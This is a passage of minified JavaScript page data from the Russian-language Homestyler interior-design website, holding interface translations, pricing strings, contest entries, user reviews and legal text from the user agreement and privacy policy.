соревнований",paddingTop:b,list:[{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F930a8e11-e314-4935-b3d9-6c214e849fe8.png",textMdsKeyValue:b,textMdsKey:b,btnUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fchallenge\u002F11230",nameMdsKey:"hsda_title_text_review2021",tutorialMiddleTextLittleMdsKey:"hsda_title_little_review2021",tutorialMiddleTextLittleMdsKeyValue:"2021",nameMdsKeyValue:"Обзор конкурсных работ 2021 года",tutorialMiddleTextMdsKeyValue:"Создайте свою собственную метавселенную!",btnAppUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11230",tutorialMiddleTextMdsKey:"hsda_title_review2021"},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F240b7ab8-f982-48fe-b9f0-8d6918dc308d.png",textMdsKeyValue:b,textMdsKey:b,btnUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fchallenge\u002F11231",nameMdsKey:"hsda_title_text_review2020",tutorialMiddleTextLittleMdsKey:"hsda_title_little_review2020",tutorialMiddleTextLittleMdsKeyValue:"2020",nameMdsKeyValue:"Обзор конкурсных работ 2020 года",tutorialMiddleTextMdsKeyValue:"Постэпидемическая эпоха",btnAppUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11231",tutorialMiddleTextMdsKey:"hsda_title_review2020"},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F81e1fd64-edeb-40d2-bdfe-cad6d230b198.png",textMdsKeyValue:b,textMdsKey:b,btnUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fchallenge",nameMdsKey:"hsda_title_text_reviewmore",tutorialMiddleTextLittleMdsKey:"hsda_title_little_reviewmore",tutorialMiddleTextLittleMdsKeyValue:"500+",nameMdsKeyValue:"Больше обзоров игр",tutorialMiddleTextMdsKeyValue:"Конкурсы на разные темы.",btnAppUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002Findex?tab=design",tutorialMiddleTextMdsKey:"hsda_title_reviewmore"}],tutorialRightbottomMdsKeyValue:"Проверять",marginTop:b,newImgTextCardGoldFlag:"Video Tutorials",pageYMMap:{},order:G},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m}],pageYMMap:v,tdkObj:{titleMdsKeyValue:cu,descMdsKeyValue:g,keywordsMdsKeyValue:g},showAppLink:e,keyword:cP}],fetch:{},error:a,state:{locales:[cQ,"it_IT",ah,"ar_SA","fr_FR","pl_PL",cR,cS,"de_DE","zh_TW","id_ID","ja_JP","ko_KR","zh_CN"],loadedLocales:[ah],customDomianLocales:[cQ,cR,cS,ah],locale:ah,serverCookie:{cookie2:v,sessionKey:b},localeMsgs:{ru_RU:{default:{beta:cT,Month:cU,Just:da,Yesterday:db,min:dc,hr:dd,hrs:de,success:aY,header:df,footer:dn,home:dp,homeNew:dr,mobileHome:dv,mobile:dw,mobileNew:dx,video:dz,gallery:dD,social:dG,contest:dK,pricing:dN,subscription:ee,myDesigns:ef,projectDetail:ej,editProject:eo,mobileDetail:eq,profile:er,userHome:eu,story:ev,agreement:ew,privacy:eB,business:eC,learn:eD,videos:eI,faq:eJ,contact:eN,myPoints:eR,updates:eW,blog:eX,forum:eY,blogCategory:fa,blogCategoryId:fb,model:fc,openShared:fm,"design-service":fn},beta:cT,Month:cU,Just:da,Yesterday:db,min:dc,hr:dd,hrs:de,success:aY,header:df,footer:dn,home:dp,homeNew:dr,mobileHome:dv,mobile:dw,mobileNew:dx,video:dz,gallery:dD,social:dG,contest:dK,pricing:dN,subscription:ee,myDesigns:ef,projectDetail:ej,editProject:eo,mobileDetail:eq,profile:er,userHome:eu,story:ev,agreement:ew,privacy:eB,business:eC,learn:eD,videos:eI,faq:eJ,contact:eN,myPoints:eR,updates:eW,blog:eX,forum:eY,blogCategory:fa,blogCategoryId:fb,model:fc,openShared:fm,"design-service":fn,el:{colorpicker:{confirm:T,clear:fq},datepicker:{now:"Сейчас",today:"Сегодня",cancel:i,clear:fq,confirm:T,selectDate:"Выбрать дату",selectTime:"Выбрать время",startDate:"Дата начала",startTime:"Время начала",endDate:"Дата окончания",endTime:"Время окончания",prevYear:"Предыдущий год",nextYear:"Следующий год",prevMonth:"Предыдущий месяц",nextMonth:"Следующий месяц",year:b,month1:cV,month2:cW,month3:cX,month4:cY,month5:aX,month6:cZ,month7:c_,month8:c$,month9:"Сентябрь",month10:"Октябрь",month11:"Ноябрь",month12:"Декабрь",week:"неделя",weeks:{sun:"Вс",mon:"Пн",tue:"Вт",wed:"Ср",thu:"Чт",fri:"Пт",sat:"Сб"},months:{jan:"Янв",feb:"Фев",mar:"Мар",apr:"Апр",may:aX,jun:"Июн",jul:"Июл",aug:"Авг",sep:"Сен",oct:"Окт",nov:"Ноя",dec:"Дек"}},select:{loading:ay,noMatch:br,noData:x,placeholder:bs},cascader:{noMatch:br,loading:ay,placeholder:bs,noData:x},pagination:{goto:"Перейти",pagesize:" на странице",total:"Всего {total}",pageClassifier:b},messagebox:{title:"Сообщение",confirm:T,cancel:i,error:"Недопустимый ввод данных"},upload:{deleteTip:"Нажмите [Удалить] для удаления",delete:p,preview:"Предпросмотр",continue:"Продолжить"},table:{emptyText:x,confirmFilter:fr,resetFilter:bt,clearFilter:U,sumText:"Сумма"},tree:{emptyText:x},transfer:{noMatch:br,noData:x,titles:["Список 1","Список 2"],filterPlaceholder:"Введите ключевое слово",noCheckedFormat:"{total} пунктов",hasCheckedFormat:"{checked}\u002F{total} выбрано"},image:{error:"Произошла ошибка"},pageHeader:{title:fs},popconfirm:{confirmButtonText:T,cancelButtonText:i},empty:{description:x}},"web.toms.point6.ctn1":"Homestyler будет поддерживать и следовать политикам и практикам ИТ-безопасности, которые являются неотъемлемой частью бизнеса Homestyler и обязательны для всех сотрудников Homestyler, включая вспомогательный персонал. Политики ИТ-безопасности будут периодически пересматриваться и изменяться по мере необходимости в соответствии с разумными требованиями Homestyler для поддержания защиты услуг и содержимого, обрабатываемого в них.","styler.stylernum3":"Бесплатный доступ ко всем премиум моделям","web.dpa.point10.ctn1":"В той степени, в которой в настоящем Соглашении не содержатся специальные положения, применяются положения Основного Соглашения. В случае противоречий между настоящим Соглашением и положениями других договорных соглашений, в частности, Основного Соглашения, положения настоящего Соглашения имеют преимущество.","web.privacypolicy.point3.ctn1":"Мы раскрываем\u002Fделимся персональной информацией со следующими категориями получателей:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EДругие пользователи платформы, когда это необходимо для поддержки использования, покупок и коммуникаций между вами.\u003C\u002Fspan\u003E  \u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EТретьи стороны-партнеры и поставщики услуг и\u002Fили аффилированные лица, привлеченные нами или работающие с нами, чтобы помочь нам оказывать вам услуги или иным образом обрабатывать персональные данные для целей, описанных в настоящей Политике конфиденциальности, или о которых мы сообщаем вам в момент сбора ваших персональных данных.\u003C\u002Fspan\u003E  Категории этих партнеров и поставщиков услуг включают:\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EСущности группы Homestyler и аффилированные компании и\u002Fили их назначенные поставщики услуг, работающие с нами для предоставления обработки данных таких как программное обеспечение, инструменты, системы и сервисы обмена сообщениями для целей, описанных в настоящей Политике конфиденциальности;\u003C\u002Fspan\u003E  \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики электронных коммерческих платформ, предоставляющие услуги интернет-магазина для Homestyler, где пользователи могут покупать товары и\u002Fили услуги, например AE и другие платформы;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EНаши бизнес-партнеры\u003C\u002Fspan\u003E   (например, чтобы они могли предложить вам скидки или предложения, которые могут заинтересовать пользователя), если вы согласились получать такую информацию от них, если это требуется применимым законодательством о защите данных;\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПартнеры по маркетингу и рекламе,\u003C\u002Fspan\u003E  такие как Google, Twitter, Facebook, Instagram, и VKontakte, и поставщики аналитических услуг, связанных с поведением пользователей, чтобы они могли адаптировать контент, который вы видите при посещении нашей Платформы, для аналитических и\u002Fили рекламных целей. Эти партнеры могут комбинировать информацию, которую они собирают на нашей Платформе, с информацией на своих платформах и информацией, собранной с других сайтов или из других источников, с целью проведения таргетированной рекламы. Процесс обработки данных этих маркетинговых платформ третьих сторон регулируется их собственными политиками конфиденциальности, а не настоящей Политикой конфиденциальности (см. раздел E \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"COOKIES\"\u003C\u002Fspan\u003E  ниже);\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики платежных услуг, предоставляющие услуги по обработке платежей.\u003C\u002Fspan\u003E   Деятельность поставщиков платежных услуг может регулироваться их собственными политиками конфиденциальности, а не настоящей Политикой конфиденциальности;\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики облачных вычислений или других хостинговых услуг для предоставления услуг облачного хранилища;\u003C\u002Fspan\u003E \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики услуг по гарантии для предоставления услуг гарантии продукта по запросу пользователя;\u003C\u002Fspan\u003E \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики услуг поддержки клиентов для предоставления услуг в процессе использования или другой поддержки клиентов;\u003C\u002Fspan\u003E \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПоставщики услуг третьих сторон по оценке\u002Fобзору для проведения обзоров наших услуг с клиентами, если вы решите участвовать в оценке или рейтинге продуктов и\u002Fили услуг Платформы;\u003C\u002Fspan\u003E \u003Cbr\u003E",web_community_deaigndetails:"Сведения о дизайне","styler.faqanswer3":"Подписка Styler - создана для энтузиастов-дизайнеров, которые хотят иметь доступ к большому количеству высококачественных и еженедельно обновляемых моделей\u002Fшаблонов. Подписки Pro\u002FMaster больше предназначены для профессиональных дизайнеров, которым необходимы рендеры в высоком разрешении.",web_designservuce:"Услуги дизайна","purchase.done.price.hint":"Ожидание оплаты... Если оплата прошла успешно, то вы можете закрыть это окно и пользоваться своей премиум-подпиской. Если что-то пошло не так, то обновите страницу и попробуйте снова.","m.inTranslation":"В процессе перевода","profile.q2ans4":"время от времени работать дизайнером на неполную ставку","pricing2.stairs.free":"Основные стили лестниц","profile.upload.picture":"Выбрать картинку","web.useragreement.point5.ctn":"5.1 Вы можете войти в платформу Homestyler через учетную запись пользователя Homestyler и учетные записи сторонних веб-сайтов, включая Facebook, Google, Twitter, или вы можете пользоваться ограниченными услугами, такими как просмотр и проверка информации, как анонимный пользователь.\u003Cbr\u003E5.2 Вы можете создать учетную запись пользователя Homestyler, зарегистрировавшись онлайн. Вы несете ответственность за все действия, происходящие под вашей учетной записью пользователя Homestyler. Пожалуйста, обратите внимание, что регистрация учетной записи пользователя Homestyler не означает, что вы сможете пользоваться всеми услугами, предоставляемыми платформой Homestyler.\u003Cbr\u003E5.3 Вы имеете право завершить свою учетную запись пользователя Homestyler. Когда вы решите больше не пользоваться вашей учетной записью пользователя Homestyler, вы должны сначала убедиться, что под вашей учетной записью пользователя Homestyler нет невыполненных задач. В то же время, вы можете снять все доступные средства (если таковые имеются) со своей учетной записи пользователя Homestyler или выдать другие законные платежные поручения, и после оплаты всех сервисных сборов подать заявление в группу Homestyler о закрытии вашей учетной записи пользователя Homestyler. После ручной проверки группой Homestyler ваша учетная запись пользователя будет официально закрыта.\u003Cbr\u003E5.4 Если ваша учетная запись пользователя Homestyler будет закрыта (будь то вами или нами), произойдет несколько вещей. Во-первых, ваше право пользоваться учетной записью пользователя Homestyler прекратится немедленно. Во-вторых, мы удалим все данные, связанные с вашей учетной записью пользователя Homestyler, или иным образом разъединим их с вами и вашей учетной записью пользователя Homestyler, если только применимое законодательство не требует их сохранения, возврата или передачи вам или третьей стороне, указанной вами.","rank-sup":"Рейтинг обновится через 1 час, спасибо за поддержку {name}!",common_global_left_days:"Осталось %dd\n","autorenew.nextmon":"на следующие месяцы","web.dpa.preamble.ctn":"Homestyler предоставляет пользователям приложение Homestyler® и в этом контексте предоставляет услуги на основе соглашения, заключенного между сторонами, состоящего из формы заказа и Условий и положений (в дальнейшем именуемого \"Основное соглашение\"). В рамках предоставления этой услуги необходимо, или по меньшей мере нельзя исключить, что Homestyler будет обрабатывать персональные данные, для которых пользователь выступает в качестве ответственной стороны в соответствии с положениями о защите данных (в дальнейшем именуемые \"Данные заказа\"). Это соглашение определяет права и обязанности сторон, касающиеся защиты данных в связи с обработкой Homestyler Данных заказа для исполнения Основного соглашения.","m.ok":fr,"mobile.reviewios":"[\n{\n\"name\": \" Лучшее приложение для дизайна интерьера\",\n\"des\": \" Это лучшее приложение для дизайна интерьера, которое доступно везде !!! Я так счастлив, что снова нашел его! Я использовал это приложение в течении многих лет, прежде чем оно перестало обновляться в апреле этого года, и я был очень разочарован ... Я думал, что больше не смогу им воспользоваться, и перепробовал различные приложения для дизайна интерьера, но ни одно из них не может сравниться с Homestyler !!! Я случайно наткнулся на него вчера, и я ТАК СЧАСТЛИВ использовать его снова !!!\"\n},\n{\n\"name\": \" Это отличное приложение\",\n\"des\": \" Это отличное приложение! В нем есть все необходимые функции и оно подходит всем, как начинающим дизайнерам, так и профессионалам!!!! \"\n},\n{\n\"name\": \" Это приложение невероятно крутое! \",\n\"des\": \" Изначально я начал проектировать дома онлайн. Я понятия не имел, что есть приложение, но решил попробовать. Я потрясен! Это приложение безумно хорошее. Я действительно предлагаю вам облегчить поворот объекта под углом. Я потратил много времени, пытаясь повернуть мебель. Помимо этого, это приложение очень актуально, и мне оно нравится. Продолжайте в том же духе!!\"\n},\n{\n\"name\": \" Это по-прежнему лучшее приложение, которое я когда-либо использовал \",\n\"des\": \" Это именно то, что вам нужно в приложении для дизайна дома, которого вы никогда не получите. В нем можно было бы исправить всего пару ошибок, но это все равно лучшее приложение, которое я когда-либо использовал. Очень много шаблонов! Их так много, что вы можете изготавливать их любого размера, в любом месте и в любом месте. Лучше всего то, что это дает вам свободу размещать украшения где угодно, а не в одном месте, не знаю, что сказать, но это здорово, дать ему шанс \"\n},\n{\n\"name\": \" Я так люблю это приложение! \",\n\"des\": \" Я так люблю это приложение! Играть так легко. Вам понравится это приложение, если вы любите проектировать комнаты! \"\n},\n{\n\"name\": \" Для меня это не просто приложение. \",\n\"des\": \" Для меня это не просто приложение. Homestyler положил начало моей страсти и научному искусству к архитектурному дизайну, что дало мне возможность создавать, строить и проектировать дом в масштабе. Я возлагаю большие надежды на эту компанию и команду, которая работает, чтобы дать миру лучший, БЕСПЛАТНЫЙ опыт проектирования. Если бы не стайлер, я бы не знала, что мне делать со своей жизнью. Они спасли меня от ощущения потерянности и размышлений о том, как я могу использовать свой талант в дизайне по всему миру ».\"\n},\n{\n\"name\": \" Супер развлекательный и отличный тайм-киллер \",\n\"des\": \" Честно говоря, одна из лучших, если не самая лучшая, игр по дизайну интерьера. Супер развлекательный и отличный тайм-киллер :) \"\n},\n{\n\"name\": \" Это потрясающее приложение! \",\n\"des\": \" Это потрясающее приложение! Так много нужно сделать! Мне нравится, что у вас есть раздел сообщества и пустые комнаты! Я новый дизайнер, пытаюсь пойти в школу дизайна интерьера, и это приложение позволяет мне практиковаться в декорировании, и я очень доволен этим приложением! Единственное, что я бы изменил, так это то, что комнаты были увеличены в большем масштабе или под разными углами, некоторые предназначены для расстановки мебели и, возможно, несколько сидящих и стоящих детей идут с оборудованием для игровых площадок и детских комнат! \"\n},\n{\n\"name\": \" Все мои друзья пользуются им! \",\n\"des\": \" Это приложение спасает жизнь. Я использовал его, чтобы делать все в моем доме, определенно рекомендую это приложение! Я очень люблю это! Все мои друзья пользуются им! \"\n},\n{\n\"name\": \" Я люблю, люблю, ЛЮБЛЮ это приложение! \",\n\"des\": \" Я люблю люблю ЛЮБЛЮ это приложение! К механике этого нужно немного привыкнуть, но как только вы это сделаете, оно того стоит! Приятно иметь этот творческий выход. Качество отличное, я бы рекомендовал 10\u002F10! Единственная проблема, которую я заметил для себя, - это то, что кажется, что когда вы редактируете дизайн, который вы сохранили, этот дизайн затем исчезает из сообщества, так что никто больше не может его видеть. Это немного досадно. Кроме того, было бы неплохо иметь возможность редактировать саму комнату после ее сохранения, а не только информацию. Но мне все еще нравится эта игра, и я определенно буду ею пользоваться! Отличное приложение! \"\n},\n{\n\"name\": \" Самое удобное дизайнерское приложение на свете \",\n\"des\": \" Самое удобное дизайнерское приложение на свете. Все совершенно бесплатно, без абонентской платы как у Нейберса. Все намного лучше по качеству, чем все другие приложения, которые я пробовал, и они стоят денег. Ничто не сравнится с Homestyler \"\n},\n{\n\"name\": \" Я люблю это приложение, оно чудесное \",\n\"des\": \" Мне нравится это приложение, оно чудесное, я умею проектировать, и это то, чем я живу, я могу спроектировать любую комнату, какую только могу придумать. Возможно, я хотел бы сделать одно предложение по добавлению и опции для внешнего дизайна, что сделало бы приложение просто кучей удовольствия !! \"\n}\n]","styler.faqanswer7":ft,"publish.success.share.title":"Успешно опубликовано","mobileandroid.descr":"Homestyler предоставляет простую в использовании и мощную версию приложения для дизайна интерьера для Android в 2026 году, которая может быть идеально адаптирована к различным платформам Android, включая телефоны Android и планшеты Android, и содержит большое количество реалистичных домашних моделей, которые помогут вам в интерьере. дизайн.","contact.last":es,category_refrigerators:"Холодильники",style_wabi_sabi:"ваби-саби","livingroom.key4":"идеи переделки гостиной","m.noCollection":"Следующие истории не входят в коллекцию","web.useragreement.point3.ctn":"3.1 Вы можете использовать платформу Homestyler только в том случае, если согласны заключить с нами это Соглашение и если вы не являетесь лицом, которому запрещено получать услуги в соответствии с законами применимой юрисдикции. В любом случае, вы должны достичь совершеннолетия в соответствии с применимой юрисдикцией.\u003Cbr\u003E3.2 Если вы принимаете это Соглашение и используете платформу Homestyler от имени компании, организации, правительства или другой юридической сущности, вы заявляете и гарантируете, что уполномочены это делать и имеете полномочия связать данную сущность с этим Соглашением, в этом случае слова \"вы\" и \"ваш\" в этом Соглашении относятся к такой сущности.","mysub.2k4krender":"2K\u002F4K рендер","publish.design.location.private.name":"Не отображать местоположение","pointrecord.hdtop":"Изображение HD сверху",template_video_render_limit_error:"Количество задач на рендеринг в очереди превысило лимит, пожалуйста, повторите попытку позже.",web_community_sharedilemmas:"Поделитесь дизайнерскими дилеммами и открытиями.\n","mgm.recordempty":"К сожалению, вы еще не пригласили друзей. Пригласите их сейчас ～","Homestyler.footer1v5":V,"pricing2.pro2":"75 рендеров в месяц (2К и 4К) с неограниченным количеством предпросмотров",web_community_designs:"дизайн",web_originande:"Исходный комментарий удален","mobile.title":"Бесплатное приложение для домашнего интерьера-Homestyler","update.v3title":"Планировщик этажей Homestyler Версия 3.0","pricing2.plumbing.hover":"Один щелчок для добавления точек подачи воды и электричества, системы электропитания и управления освещением. Быстрое создание строительных чертежей для сантехники и электричества.","m.moredesigners":"Мы рекомендуем вам","navibar.designerjob":"Вакансии дизайнера","pricing2.cancelled":"Продление отменено.","pricing2.specialsubtitle":"В образовательных целях, НКО, большие команды и лидеры мнений.","paypal.action":"Действие","update.V3time":"Дата выпуска 15 окт.2020 г.","learn2.searchviewall":"Просмотреть все результаты","pricing.pano":"{type} Панорама","mobileios.text1":fu,"publish.design.location.public.desc":"После открытия поделитесь своим местоположением с другими",style_coastal:"прибрежный","model.alltags":"Все теги","pricing2.team6":"Управление субсчетом","pricing2.largeteamdescr":"Мы предоставляем скидку для команд из более 10 человек. Пожалуйста, свяжитесь с нами по электронной почте и сообщите информацию о вашей команде, чтобы узнать цену. ","m.emptyCollection":" В этой коллекции нет историй.","update.v43title3":"3. Рендеринг",web_community_aidecor:"Библиотека вдохновения","learn2.ytchannel":bu,"mgm.rule1":"Когда друг зарегистрируется в Homestyler по вашей личной реферальной ссылке, вы И ваш друг получите реферальный подарок, включающий ：","contact.subject":"Предмет","web.useragreement.title":"Пользовательское Соглашение","point.unlockmodel":"Используйте монеты для разблокировки премиум-пакеты моделей","web.toms.preamble.ctn2":"Обеспечены Homestyler Security, за исключением случаев, когда Пользователь отвечает за TOMs безопасности и конфиденциальности. Доказательства мер, реализованных и поддерживаемых Homestyler Security, могут быть представлены в форме актуальных аттестатов, отчетов или извлечений из независимых организаций по запросу Пользователя.","styler.styler4button":"КУПИ СЕЙЧАС",feed_filter_diversity:"Разнообразие","styler.faqanswer6":fv,"contact.email":"Адрес электронной почты","pointrecord.720video":fw,"pricing2.sharemodel":"Общая библиотека моделей","pricing.720cost":"20 монет за видео 720p","pricing2.pro10":"Доступ к Home Copilot 1500 раз в месяц","mobileios.text3":"Бесплатная версия Homestyler IOS для 3D-дизайна домашнего интерьера делает дизайн дома умнее, проще и веселее. Полностью бесплатная версия приложения для улучшения дома и дизайна интерьера для iOS.",template_video:"Шаблон видео",web_follow:"Следуйте","header.myWorkspace":"Мой рабочий стол",GY_sharing_title:"Пригласите друзей поставить лайк","paypal.inactive":"Неактивный","model.tag10commer":fx,web_tool_challenge_status:"Успешно отправлено","web.toms.point9.ctn3":"Вы можете, предоставив разумное уведомление Homestyler, предпринять разумные и соответствующие шаги, чтобы остановить и исправить несанкционированное использование личных данных, связанных с обработкой личных данных Homestyler.","livingroom.key2":"идеи дизайна гостиной","web.dpa.point4.ctn2":"Предложение может содержать ссылки на материалы\u002Fуслуги третьих лиц. Такие ссылки предоставляются вам для удобства. Homestyler не контролирует и не отслеживает, что такие третьи лица будут делать с вашим содержимым. Вы несете ответственность за обеспечение надлежащего уровня доступа к вашему содержимому для любых третьих лиц. Если вы разрешаете поделиться каким-либо вашим содержимым с третьими лицами, Homestyler может предоставить ваше содержимое таким третьим лицам; однако Homestyler не несет ответственности за действия таких третьих лиц.","share.journey.day":"Дней","learn2.hsforum":fy,"pricing2.galleryhov":"Посмотрите, что создали другие пользователи!","Homestyler.footer2v6":bv,web_community_post2:"Опубликовать","update.v43content2":"2.1 【Внутреннее моделирование 2.0】 Трехмерный текст можно преобразовать в модель и в дальнейшем редактировать с помощью материала и моделирования. \u003Cbr\u002F\u003E\n2.2 【Моделирование интерьера 2.0】 Добавлен рисунок кривой в моделирование интерьера. \u003Cbr\u002F\u003E\n2.3 【Внутреннее моделирование 2.0】 Добавлена функция пакетной экструзии. \u003Cbr\u002F\u003E\n2.4 【Моделирование интерьера 2.0】 Поддерживается изменение ширины световой полосы. \u003Cbr\u002F\u003E","web.useragreement.point2.title":"2. Услуги, которые мы предоставляем","mysub.basic3":"Бесплатные рендеры с использованием монет Homestyler для ограниченных типов.","m.room":"Комната","publish.help.viewers":"Помогите зрителям увидеть ваше дизайнерские мысли: что вдохновило этот стиль? Как вам удалось решить функциональные проблемы? Тег @ HomeSeek, чтобы увидеть анализ дизайна AI.","m.detail.modelCard.title":"Список моделей","pricing2.sharedesign":az,"pricing2.paytimeout":"Тайм-аут ожидания результата платежа.",welcome_inspiration_title:"Создайте комнату и примените шаблон декорирования с использованием ИИ",web_no_message:"У вас нет новых сообщений","pointrecord.uhdpanoback":"Возврат монеты: не удалось выполнить рендеринг панорамы Ultra HD","styler.comfirmunlock":"Confirmer pour déverrouiller ?","profile.q2ans3":"дизайн для моих клиентов на полную ставку","m.liked":"мне","point.befeatured":"Проект попал в галерею","gallery.activitybutton":"Правила, призы и подробности","model_lib.purchasable":fz,"pointrecord.uhdpano":eS,"pricing2.unit3":"монет\u002Fвидео",web_community_closedposts:"После закрытия другие не увидят ваши собранные публикации","Homestyler.footer2v8":aA,"pricing2.sub":"Соглашение о подписке","livingroom.key16":"милые идеи для гостиной","styler.basicnum2":"Платные пакети моделей покупаются отдельно",template_tip_video:"Один клик, чтобы превратить изображения в видео!","Homestyler.footer5v4":"Pinterest",header_navbar_community:aB,"point.reduction":"Снижение","web.dpa.point4.title":"Клаузула 4. Сотрудничество и Обмен Вашим Контентом","web.useragreement.point8.ctn2":"8.2 Вы соглашаетесь и гарантируете, что платформа Homestyler не будет использоваться для содействия или помощи в следующих действиях, а также не будет использоваться для создания, загрузки, хранения, распространения или передачи в связи с такими действиями:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Распространение непристойности, порнографии, азартных игр, насилия, убийства, терроризма или подстрекательства к преступлениям;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Оскорбление или клевета в отношении других лиц или нарушение законных прав и интересов других лиц.\u003C\u002Fp\u003E","styler.point":fA,"web.privacypolicy.point7.ctn":"Мы применяем соответствующие технические и организационные меры для предотвращения несанкционированного доступа к Сайту, поддержания точности данных и обеспечения правильного использования информации, которую мы храним. Став в курсе утечки данных, мы уведомим вас и регулирующие органы в соответствии с сроками и объемом, требуемыми применимым законом о защите данных.\u003Cbr\u003EПередача данных через интернет или любую беспроводную сеть не может быть гарантирована как абсолютно безопасная. В результате, хотя мы используем соответствующие технические и организационные меры для защиты информации, которую мы храним для вас, мы не можем гарантировать безопасность любой информации, которую вы передаете через интернет.","pricing2.number":bw,"update.v42content3":"3.1 【Моделирование интерьера 2.0】 Добавлена функция «3D-скругление». \u003Cbr\u002F\u003E\n3.2 【Моделирование интерьера 2.0】 Добавлена функция «Повернуть». \u003Cbr\u002F\u003E\n3.3 【Моделирование интерьера 2.0】 Пользовательские модели в разделе «Избранное» поддерживают переименование. \u003Cbr\u002F\u003E","point.custmodel":"Создайте свою первую модель интерьера","web.useragreement.note.ctn2":"Если у вас есть вопросы по поводу условий этого Соглашения, пожалуйста, отправьте электронные письма в службу поддержки группы Homestyler по адресу “homestyler-support@service.alibaba.com”. Если вы не согласны с каким-либо из условий данного Соглашения, пожалуйста, прекратите использование платформы Homestyler, поскольку ваше использование будет считаться одобрением и полным принятием всего содержания этого Соглашения.","web.useragreement.point9.title":"9. Приостановка и Прерывание Сервиса","web.dpa.point9.ctn2":"Подлежащие возмещению затраты (чистое возмещение расходов) на оказание помощи в соответствии с пунктом 1 должны быть возмещены Пользователем, если помощь не связана с нарушением норм защиты данных или положений настоящего Соглашения, за которые отвечает Homestyler.",webl_delete:p,case_detail_desc:"{designName} спроектировано {authorName} на Homestyler. Откройте больше вдохновляющих идей для дизайна на Homestyler, лучшем приложении для дизайнеров.","styler.plans":fB,"web.dpa.point6.ctn1":"Homestyler должен исправлять или удалять данные об активах пользователей только на основании инструкций пользователя или ограничивать обработку таких данных.","Homestyler.footer0v0":"Homestyler предоставляет дизайнерам эффективные онлайн-инструменты для 3D-планирования этажей и дизайна интерьера, а также предоставляет решения для цифровой трансформации для мебельной промышленности и индустрии недвижимости. Бренд Homestyler теперь предлагает два разных решения для домашнего декора: планировщик этажей Homestyler — профессиональный инструмент для дизайна в веб-версии и мобильное приложение Homestyler, доступное как для устройств iOS, так и для Android.","pricing2.teacher":"Для учителей","m.followers":fC,"popup.btn.check-in":fD,"gallerylist.tdkdescr":"Homestyler Gallery предоставляет более 1000 избранных проектов домашнего интерьера и миллионы 3D визуализаций домашнего интерьера, включая все стили дизайна комнат, новые идеи домашнего декора, случаи ремонта дома и фотографии дизайна интерьера. Найдите трендовые идеи декора комнаты в галерее Homestyler.","tool.abtest.leftbtnd":i,"publish.design.location.tag.limit":"Можно добавить максимум 10 тегов","point.perday":"в день","mgm.thirdparty":"Привет! Я использую простой онлайн-инструмент для 3D-дизайна {homestylerName}! Зарегистрируйте Homestyler сегодня по моей реферальной ссылке ниже, и мы оба заработаем бесплатные рендеры 4K. Вы также можете получить приветственный подарок за $ 19,9!","pricing2.buttontopricing":"Вернуться на страницу с ценами","point.videorender":"Сделайте свое первое видео","pricing.aeriel":"{type} Аэрофотоснимок","navibar.joinnow":fD,"challenge.share.detail.tdktitle":"{challengeName} Вдохновение для дизайна","Homestyler.footer3v2":bx,"pricing2.editroof.free":"Основные стили крыши","pricing2.membermgthov":"Администратор может добавлять и удалять членов команды в любое время.","mobileandroid.title":"Android-версия приложения для дизайна интерьера Android-Homestyler","web.privacypolicy.point5.title":"E. Куки","pricing2.basic3":"Бесплатные рендеры при использовании монет (для ограниченных видов рендеров)","pricing2.contributordescr":"Вы можете получить бесплатную подписку в Homestyler на один месяц, если вы готовы размещать от 4 до 6 публикаций в месяц с тегом #homestyler, а также более 40 лайков на этих публикациях. Свяжитесь с нами, предоставив детали ваших постов в социальных сетях или вашего профиля, чтобы запросить бесплатную подписку.","web.useragreement.point1.ctn":"1.1 Данное Соглашение является договором, заключенным между пользователями (или \"вами\") и  Homestyler (Shanghai) Technology Co. Ltd., в отношении использования связанных с Платформой Homestyler услуг и имеет силу контракта.\u003Cbr\u003E1.2 Когда вы используете конкретную услугу Платформы Homestyler, такая услуга может иметь отдельные соглашения и связанные правила ведения бизнеса. Указанные содержания будут публиковаться и представляться в различных формах, таких как объявления на веб-сайте, уведомления, сообщения, электронные письма и документы центра помощи. Как только они будут официально опубликованы, такие отдельные соглашения и связанные правила ведения бизнеса должны рассматриваться как неотъемлемая часть данного Соглашения, и вы должны следовать им. Принятие любых из вышеупомянутых правил ведения бизнеса и отдельных соглашений считается вашим полным принятием данного Соглашения. Если все или часть условий соответствующих отдельных соглашений или связанных правил ведения бизнеса признаются или станут недействительными, это не повлияет на действительность отдельных соглашений, связанных правил ведения бизнеса или их условий.\u003Cbr\u003E1.3 После подписания данного Соглашения его содержание может быть изменено в связи с изменениями, возникающими из 